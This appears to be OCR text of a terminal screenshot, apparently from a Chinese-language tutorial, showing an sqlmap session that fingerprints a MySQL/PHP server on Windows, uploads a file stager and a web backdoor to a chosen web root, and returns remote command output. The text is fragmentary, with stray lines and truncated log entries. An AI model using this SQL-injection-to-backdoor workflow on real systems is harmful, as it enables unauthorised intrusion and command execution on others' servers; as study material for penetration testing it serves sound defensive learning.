 osword@ubuntu: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
1,0x7162766a71)-- XISD
---
回收站
[21:51:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[21:51:48] [INFO] going to use a web backdoor for command execution
[21:51:48] [INFO] fingerprinting the back-end DBMS operating system
[21:51:48] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
WEB容器环境
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[21:51:55] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
2
绝对路径
F:/phpstudy/PHPTutorial/WWW
[21:52:48] [WARNING] unable to automatically parse any web server path
[21:52:48] [INFO] trying to upload the file stager on 'F:/phpstudy/PHPTutorial/WWW/' via LIMIT 'LINES
[21:52:48] [INFO] heuristics detected web page charset 'ascii'
[21:52:48] [INFO] the file stager has been successfully uploaded on 'F:/phpstudy/PHPTutorial/WWW/' - h
[21:52:48] [INFO] the backdoor has been successfully uploaded on 'F:/phpstudy/PHPTutorial/WWW/' - http
do you want to retrieve the command standard output? [Y/n/a] y
[21:52:52] [INFO] heuristics detected web page charset 'GB2312
command standard output:
---
Windows IP 配置
以太网适配器 以太网 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :